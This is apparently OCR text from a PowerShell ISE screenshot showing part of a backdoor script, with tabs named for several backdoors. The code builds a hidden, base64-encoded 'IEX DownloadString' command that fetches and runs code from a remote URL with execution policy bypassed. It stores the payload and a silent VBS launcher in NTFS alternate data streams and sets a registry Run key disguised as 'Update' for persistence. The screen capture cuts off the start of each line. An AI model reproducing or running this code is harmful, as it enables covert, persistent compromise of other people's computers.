 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled3.ps1 Execute-OnTime.ps1 Gupt-Backdoor.ps1 Invoke-ADSBackdoor.ps1 HTTP-Backdoor.ps1 DNS_TXT_Pwnage.ps1 Add-ScrnSaveBackdoor.ps1
67 bsFile = $VBSFileName -split '\.',([regex]::matches($VBSFileName,"\.").count) -join ''
68
69 tore Payload
70 ayloadParameters = "IEX ((New-Object Net.WebClient).DownloadString('$PayloadURL')); $Arguments"
71 ncodedPayload = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($payloadParameters))
72 ayload = "powershell.exe -ep Bypass -noexit -enc $encodedPayload"
73
74 tore VBS Wrapper
75 bstext1 = "Dim objShell"
76 bstext2 = "Set objShell = WScript.CreateObject(""WScript.Shell"")"
77 bstext3 = "command = ""cmd /C for /f """"delims=,"""" %i in ($env:UserProfile\AppData:$textFile) do %i"""
78 bstext4 = "objShell.Run command, 0"
79 bstext5 = "Set objShell = Nothing"
80 bText = $vbstext1 + ":" + $vbstext2 + ":" + $vbstext3 + ":" + $vbstext4 + ":" + $vbstext5
81
82 reate Alternate Data Streams for Payload and Wrapper
83 reatePayloadADS = {cmd /C "echo $payload > $env:USERPROFILE\AppData:$textFile"}
84 reateWrapperADS = {cmd /C "echo $vbtext > $env:USERPROFILE\AppData:$vbsFile"}
85 voke-Command -ScriptBlock $CreatePayloadADS
86 voke-Command -ScriptBlock $CreateWrapperADS
87
88 ersist in Registry
89 w-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" -Name Update -PropertyType String -Value "wscript.ex
90 ite-Output "Process Complete. Persistent key is located at HKCU:\Software\Microsoft\Windows\CurrentVersion\Run\Update"
91
92
93
Completed Ln 84 Col 82